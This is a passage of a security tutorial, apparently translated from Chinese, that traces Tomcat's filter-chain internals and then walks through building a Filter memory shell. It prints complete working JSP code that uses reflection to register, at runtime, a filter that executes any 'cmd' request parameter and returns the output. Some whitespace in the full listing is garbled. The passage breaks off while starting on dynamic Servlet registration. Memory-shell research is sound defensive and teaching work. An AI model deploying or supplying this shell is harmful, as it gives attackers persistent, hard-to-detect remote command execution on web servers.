

- The code uses the filterMaps object from StandardContext. It contains the <filter-mapping> section registered in web.xml: the filter-name and corresponding url-patterns;

- It then invokes the associated context.findFilterConfig method, passing the "TestFilter" value obtained from filterMap.getFilterName(), as shown below:
- Stepping into findFilterConfig reveals two HashMaps: filterConfigs and filterDefs. The invocation logic corresponds to the web.xml relationship described earlier. It first obtains the filter-name from StandardContext's filterMaps member—the <filter-mapping> content—and then uses that filter-name to find the corresponding <filter-class> to invoke in StandardContext's filterConfigs member. Here, that class is org.apache.memshell.Filter.TestFilter.
<filter>
    <filter-name>TestFilter</filter-name>
    <filter-class>org.apache.memshell.Filter.TestFilter</filter-class>
</filter>
<filter-mapping>
    <filter-name>TestFilter</filter-name>
    <url-pattern>/*</url-pattern>
</filter-mapping>

- This raises a question: if <filter-class> is obtained from filterConfigs, what does filterDefs do, and how is it related to filterConfigs? Recall the init method invoked during Tomcat startup in "A Simple Filter Implementation."
- Restart Tomcat, set a breakpoint in init, and trace upward through the call stack. This shows that the creation of filterConfig is associated with filterDefs, while filterDefs itself comes from the <filter> configuration in web.xml. To see how web.xml is read into filterDefs, refer to "What Happens After a WAR Package Is Deployed?" and set a breakpoint where web.xml is processed.

- Now step out of StandardContext.findFilterConfig. We know that filterConfig depends on filterMap and filterDef;
- Continue downward to filterChain.addFilter(filterConfig). An ApplicationFilterConfig instance is created and added to filters, after which filterChain is returned. At this point, the CreateFilterChain method has finished;

- Based on the analysis above, the complete invocation flow can be summarized as follows:
# Tomcat 运行过程中
用户发起一个xxx.com/xxx的请求
-> 其他xxx处理
-> ApplicationFilterFactory.createFilterChain 中根据 filterDefs、filterMaps、filterConfigs 创建 filterChain
-> FilterChain.doFilter
-> internalDoFilter
-> filter.doFilter(即我们编写的 doFilter 逻辑)
How to Register a Filter Dynamically
- In other words, controlling filterDefs, filterMaps, and filterConfigs lets us control the creation of filterChain and thereby invoke the doFilter logic of the Filter memory shell. Writing this far has made me a little dizzy.
- Step 1: Import the required classes
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.util.Map" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.util.Scanner" %>
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
- Step 2: Obtain the StandardContext object through reflection. It is Tomcat's core class for representing a web application context and contains the web application's configuration information.
<%
    final String name = "just_test";
    ServletContext servletContext = request.getSession().getServletContext();

    Field appctx = servletContext.getClass().getDeclaredField("context");
    appctx.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);

    Field stdctx = applicationContext.getClass().getDeclaredField("context");
    stdctx.setAccessible(true);
    StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
%>
- Step 3: Check whether the just_test Filter already exists. If it does, do not register it again;
    Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
    Configs.setAccessible(true);
    Map filterConfigs = (Map) Configs.get(standardContext);

    if (filterConfigs.get(name) == null){
- Step 4: Define and create a Filter instance that executes commands through the cmd parameter;
        Filter filter = new Filter() {
            @Override
            public void init(FilterConfig filterConfig) throws ServletException {

            }

            @Override
            public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
                HttpServletRequest req = (HttpServletRequest) servletRequest;
                if (req.getParameter("cmd") != null){
                    InputStream in = Runtime.getRuntime().exec(req.getParameter("cmd")).getInputStream();
                    Scanner s = new Scanner(in).useDelimiter("\\A");
                    String output = s.hasNext() ? s.next() : "";
                    servletResponse.getWriter().write(output);
                    return;
                }
                filterChain.doFilter(servletRequest, servletResponse);
            }

            @Override
            public void destroy() {

            }
        };
- Step 5: Create and register FilterDef and FilterMap;
- FilterDef contains Filter definition information such as its name, class name, and instance;
- FilterMap defines the Filter's URL mapping pattern and dispatcher type;
- Add FilterDef and FilterMap to StandardContext respectively;
        FilterDef filterDef = new FilterDef();
        filterDef.setFilter(filter);
        filterDef.setFilterName(name);
        filterDef.setFilterClass(filter.getClass().getName());
        standardContext.addFilterDef(filterDef);

        FilterMap filterMap = new FilterMap();
        filterMap.addURLPattern("/*");
        filterMap.setFilterName(name);
        filterMap.setDispatcher(DispatcherType.REQUEST.name());

        standardContext.addFilterMapBefore(filterMap);
- Step 6: Create an ApplicationFilterConfig instance through reflection. It contains the runtime Filter configuration, and is then added to filterConfigs.
        Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
        constructor.setAccessible(true);
        ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);

        filterConfigs.put(name, filterConfig);
        out.print("Filter Memshell Inject Success !");
    }
%>
- The complete Filter memory shell is shown below:
<%@pageimport="org.apache.catalina.core.ApplicationContext" %>
<%@pageimport="java.lang.reflect.Field" %>
<%@pageimport="org.apache.catalina.core.StandardContext" %>
<%@pageimport="java.util.Map" %>
<%@pageimport="java.io.IOException" %>
<%@pageimport="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@pageimport="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@pageimport="java.lang.reflect.Constructor" %>
<%@pageimport="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@pageimport="org.apache.catalina.Context" %>
<%@pageimport="java.io.InputStream" %>
<%@pageimport="java.util.Scanner" %>
<%@page language="java"contentType="text/html; charset=UTF-8"pageEncoding="UTF-8"%>

<%finalString name = "just_test";
ServletContextservletContext = request.getSession().getServletContext();

    Field appctx = servletContext.getClass().getDeclaredField("context");
    appctx.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);

    Field stdctx = applicationContext.getClass().getDeclaredField("context");
    stdctx.setAccessible(true);
    StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);

    Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
    Configs.setAccessible(true);
MapfilterConfigs = (Map) Configs.get(standardContext);

if(filterConfigs.get(name) ==null){
Filterfilter =newFilter() {
            @Override
publicvoidinit(FilterConfigfilterConfig)throwsServletException {

            }

            @Override
publicvoiddoFilter(ServletRequestservletRequest,ServletResponseservletResponse,FilterChainfilterChain)throwsIOException, ServletException {
HttpServletRequestreq = (HttpServletRequest) servletRequest;
if(req.getParameter("cmd") !=null){
                    InputStream in = Runtime.getRuntime().exec(req.getParameter("cmd")).getInputStream();
                    Scanner s =newScanner(in).useDelimiter("\\A");
                    String output = s.hasNext() ? s.next() : "";
                    servletResponse.getWriter().write(output);
return;
                }
                filterChain.doFilter(servletRequest,servletResponse);
            }

            @Override
publicvoiddestroy() {

            }

        };


        FilterDef filterDef =newFilterDef();
        filterDef.setFilter(filter);
        filterDef.setFilterName(name);
        filterDef.setFilterClass(filter.getClass().getName());
/**         * 将filterDef添加到filterDefs中         */standardContext.addFilterDef(filterDef);

        FilterMap filterMap =newFilterMap();
        filterMap.addURLPattern("/*");
        filterMap.setFilterName(name);
        filterMap.setDispatcher(DispatcherType.REQUEST.name());

        standardContext.addFilterMapBefore(filterMap);

        Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);
        constructor.setAccessible(true);
        ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);

        filterConfigs.put(name,filterConfig);
        out.print("Filter Memshell Inject Success !");
    }
%>

- Access this JSP to register the Filter memory shell:

- Attempt to execute a command:
The Role and Implementation of a Servlet
A Simple Servlet Implementation

- As with the Listener and Filter above, web.xml needs two pieces of information: (1) the URL route and (2) the package path of the corresponding Servlet class. They are associated through servlet-name;

- Access the /test path:
Registering a Servlet Dynamically
- "Some Servlet instances are created" during Tomcat startup. While debugging the Tomcat startup process, we find that loadOnStartup is invoked once for every deployed web application, as follows:

- Because our Servlet is registered under webapps/ROOT/WEB-INF/, skip the breakpoint several times until the ROOT application is loaded;
